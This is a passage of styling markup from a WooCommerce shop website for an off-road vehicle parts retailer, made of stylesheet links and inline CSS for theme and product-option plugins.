!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cr-frontend-css-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.90.0' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://westcoastoffroad.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pewc-style-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.18.1' media='all' />
<style id='pewc-style-inline-css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
		position: relative
	}
	.pewc-preset-style .pewc-item-products-radio .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-checkboxes .pewc-theme-element {
		display: none
	}
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-radio .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-checkboxes .checked .pewc-theme-element {
		display: block;
		top: 2px;
		left: 2px
	}
	.pewc-preset-style.pewc-show-inputs .pewc-radio-image-wrapper,
	.pewc-preset-style.pewc-show-inputs .pewc-checkbox-image-wrapper {
		border-width: 4px
	}
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #2196F3;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #2196F3;
      	background: #2196F3;
	  	color: #fff;
    }
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
/*# sourceURL=pewc-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.6.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.6.5' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.6.5' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce a.added_to_cart { display: none; }
					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-0);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart 